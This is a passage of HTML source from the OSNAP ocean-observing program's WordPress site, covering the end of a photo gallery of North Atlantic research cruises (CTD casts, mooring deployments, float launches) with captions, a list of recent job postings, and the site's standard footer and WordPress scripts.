				<a href='https://www.o-snap.org/university-of-miami-technician-robert-salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/07/University-of-Miami-technician-Robert-Salom-tries-on-his-survival-suit-in-a-pre-cruise-safety-drill-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/all-of-science-in-one-month/pelagia_femke/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2034" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/02/Pelagia_Femke-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2034" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2034'>
				The RV Pelagia, our home for the duration of this cruise.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/night-watch-by-the-light-of-the-supermoon/screen-shot-2014-08-13-at-8-49-26-am/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/08/screen-shot-2014-08-13-at-8.49.26-am-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/leg-1-of-the-2015-osnap-field-season-rv-pelagia-cruise-pe-399/mooring-team/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-981" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2015/07/mooring-team-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-981" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-981'>
				The mooring team with R/V Pelagia deck crew, standing by a mooring anchor while towing the mooring to its final deployment spot.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/transiting-to-the-irminger-sea/ctd_nickford/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2020/08/ctd_Nickford-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-eio="l" /></noscript></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/msm-74-blog-2/blog2_msm_2018/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2106" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/05/Blog2_MSM_2018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2106" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2106'>
				Penny working on the mooring spool together with GEOMAR student Ilmar Leinmann (Photo credit: Penny Holliday)
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/931/the-ctd-package/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-936" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2015/06/The-CTD-package-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-936" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-936'>
				The CTD package, Ifremer/Ovide
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_final_stage_of_mooring_deployment/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1431" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_final_stage_of_mooring_deployment-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1431" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1431'>
				photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/phase-1-of-knorr-leg-2-is-completed/20140707_ctd_heatherandmarkprep4caldip/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-420" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/07/20140707_CTD_HeatherAndMarkPrep4CalDip-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-420" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-420'>
				Heather Furey (WHOI) and Mark Graham (UMiami) get the rosette ready for the first calibration cast of microcats and test of releases before Leg 2 moorings are deployed.  Also on the package are the CTD (Conductivity-Temperature-Depth) sensors which relay water property values up a conducting cable as the package is lowered to near the sea floor.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/new-adventures-in-the-north-atlantic-on-the-rrs-discovery/teatime/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1373" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/07/teatime-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1373" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1373'>
				ea time for the Principal Scientific Officer of the cruise (Stuart, on the left) during the recovery of the first US mooring, lead by Bill (in the middle). Dom (on the right side) observed with attention the work on the back deck.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/across-the-north-atlantic-current/roo_james/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-2209" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2018/07/Roo_James-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2209" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2209'>
				Graduate students Roos Bol from NIOZ (left) and James Coogan from SAMS (right), at the CTD computer console.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_attaching_a_currentmeter_to_a_mooring/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1432" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_attaching_a_currentmeter_to_a_mooring-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1432" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1432'>
				Attaching a current meter to a mooring. photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/three-days-into-science-work-on-the-cruise-and-its-all-starting-to-feel-quite-familiar/160801_deploying_a_rafos_float-2/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1436" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160801_deploying_a_RAFOS_float-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1436" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1436'>
				Deploying a RAFOS float. photo by Penny Holliday
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.o-snap.org/night-watch-by-the-light-of-the-supermoon/screen-shot-2014-08-13-at-8-46-57-am/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-537" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2014/08/Screen-Shot-2014-08-13-at-8.46.57-AM-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-537" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-537'>
				Robert reels in the rosette. 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.o-snap.org/lovely-skies-sending-feili-over-the-side-and-whales-at-last/160803_feili_and_a_float_called_feili/'><picture><source   type="image/webp" data-srcset="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg.webp"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail lazyload" alt="" aria-describedby="gallery-1-1449" decoding="async" data-eio="p" data-src="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img width="150" height="150" src="https://www.o-snap.org/wp-content/uploads/2016/08/160803_Feili_and_a_float_called_Feili-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1449" decoding="async" data-eio="l" /></noscript></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1449'>
				Feili and a float called Feili. photo by Penny Holliday
				</figcaption></figure>
		</div>
</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">News / Blog</h6></div>
		<ul>
											<li>
					<a href="https://www.o-snap.org/phd-opportunity-at-memorial-university/">PhD opportunity at Memorial University</a>
											<span class="post-date">November 6, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/phd-at-noc-uk/">PhD at NOC (UK)</a>
											<span class="post-date">October 28, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/whoi-postdoc-opportunity-with-isabela-le-bras/">WHOI postdoc opportunity with Isabela Le Bras</a>
											<span class="post-date">October 23, 2025</span>
									</li>
											<li>
					<a href="https://www.o-snap.org/graduate-student-position-at-the-college-of-marine-science-university-of-south-florida-beginning-in-fall-2026/">Graduate student position at the College of Marine Science, University of South Florida, beginning in Fall 2026</a>
											<span class="post-date">October 22, 2025</span>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://www.o-snap.org/" rel="home">OSNAP</a></p>
                            <p class="site-description-footer">Overturning in the Subpolar North Atlantic Program</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://www.o-snap.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-3280"><a class="nav-link" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li><li class="nav-item menu-item page_item dropdown page-item-3055"><a class="nav-link" href="https://www.o-snap.org/job-opportunities/">Job Opportunities</a></li><li class="nav-item menu-item page_item dropdown page-item-3497"><a class="nav-link" href="https://www.o-snap.org/osnap-fall-workshop-2022/">OSNAP Fall Workshop 2022</a></li><li class="nav-item menu-item page_item dropdown page-item-3370"><a class="nav-link" href="https://www.o-snap.org/twitter/">Social Medias</a></li><li class="nav-item menu-item page_item dropdown page-item-3852"><a class="nav-link" href="https://www.o-snap.org/temporary-data-access/">Temporary Data Access</a></li><li class="nav-item menu-item page_item dropdown page-item-3458"><a class="nav-link" href="https://www.o-snap.org/workshops/">Workshops</a></li><li class="nav-item menu-item page_item dropdown page-item-15"><a class="nav-link" href="https://www.o-snap.org/about-us/">ABOUT US</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-946"><a class="dropdown-item" href="https://www.o-snap.org/about-us/participatinginstitutions/">Participating Institutions</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="dropdown-item" href="https://www.o-snap.org/about-us/principal-investigators/">Principal Investigators</a></li><li class="nav-item menu-item page_item dropdown page-item-702"><a class="dropdown-item" href="https://www.o-snap.org/about-us/steering-committee/">Steering Committee</a></li><li class="nav-item menu-item page_item dropdown page-item-835"><a class="dropdown-item" href="https://www.o-snap.org/about-us/international-oversight-committee/">International Oversight Committee</a></li><li class="nav-item menu-item page_item dropdown page-item-23"><a class="dropdown-item" href="https://www.o-snap.org/about-us/students-postdocs/">Students &#038; Early Career</a></li><li class="nav-item menu-item page_item dropdown page-item-1111"><a class="dropdown-item" href="https://www.o-snap.org/about-us/related-programs/">Related Programs</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-4"><a class="nav-link" href="https://www.o-snap.org/goals/">Goals</a></li><li class="nav-item menu-item page_item dropdown page-item-952"><a class="nav-link" href="https://www.o-snap.org/observations/">OBSERVATIONS</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-28"><a class="dropdown-item" href="https://www.o-snap.org/observations/configuration/">Configuration</a></li><li class="nav-item menu-item page_item dropdown page-item-907"><a class="dropdown-item" href="https://www.o-snap.org/observations/instrumentation/">Observing Elements</a></li><li class="nav-item menu-item page_item dropdown page-item-196"><a class="dropdown-item" href="https://www.o-snap.org/observations/research-cruises/">Cruise Reports</a></li><li class="nav-item menu-item page_item dropdown page-item-905"><a class="dropdown-item" href="https://www.o-snap.org/observations/data/">DATA</a></li><li class="nav-item menu-item page_item dropdown page-item-1249"><a class="dropdown-item" href="https://www.o-snap.org/observations/technical-report/">Technical Report</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-2802"><a class="nav-link" href="https://www.o-snap.org/data-access/">Data access</a></li><li class="nav-item menu-item page_item dropdown page-item-31"><a class="nav-link" href="https://www.o-snap.org/news-events/">EVENTS &#038; JOBS</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-236"><a class="dropdown-item" href="https://www.o-snap.org/news-events/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-1638"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-at-upcoming-meetings/">OSNAP at Upcoming Meetings</a></li><li class="nav-item menu-item page_item dropdown page-item-1628"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-at-past-meetings/">OSNAP at Past Meetings</a></li><li class="nav-item menu-item page_item dropdown page-item-1558"><a class="dropdown-item" href="https://www.o-snap.org/news-events/osnap-challenge/">The OSNAP Challenge</a></li><li class="nav-item menu-item page_item dropdown page-item-102"><a class="dropdown-item" href="https://www.o-snap.org/news-events/calendar/">CALENDAR</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-1533"><a class="nav-link" href="https://www.o-snap.org/outreach/">OUTREACH</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-1540"><a class="dropdown-item" href="https://www.o-snap.org/outreach/presentations/">Presentations</a></li><li class="nav-item menu-item page_item dropdown page-item-1344"><a class="dropdown-item" href="https://www.o-snap.org/outreach/gallery/">Photos</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-2342"><a class="dropdown-item" href="https://www.o-snap.org/outreach/gallery/galleries-2/">Galleries 2</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-1026"><a class="dropdown-item" href="https://www.o-snap.org/outreach/video-and-animation/">Videos</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://www.o-snap.org/bibliography/">BIBLIOGRAPHY</a></li><li class="nav-item menu-item page_item dropdown page-item-25"><a class="nav-link" href="https://www.o-snap.org/pi/">FOR PIS</a></li><li class="nav-item menu-item page_item dropdown page-item-53"><a class="nav-link" href="https://www.o-snap.org/contact/">Contact</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.o-snap.org/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.o-snap.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.o-snap.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
<!-- Dynamic page generated in 0.313 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 02:45:08 -->

<!-- super cache -->